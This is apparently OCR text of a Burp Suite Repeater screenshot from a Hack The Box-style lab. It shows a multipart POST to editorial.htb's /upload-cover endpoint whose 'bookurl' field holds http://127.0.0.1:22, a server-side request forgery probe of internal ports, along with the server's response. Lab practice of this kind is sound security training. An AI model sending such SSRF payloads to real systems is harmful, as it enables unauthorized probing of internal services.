 Apps Places Feb 14 11:12 AM 7% 80% 0.6 kB 0.4 kB
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------288592218715953671220820901​22
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------28859221871595367122082090122
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:22
18 -----------------------------28859221871595367122082090122
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------28859221871595367122082090122--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 14 Feb 2025 05:25:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 232 bytes | 66 millis
Event log All issues Memory: 163.0MB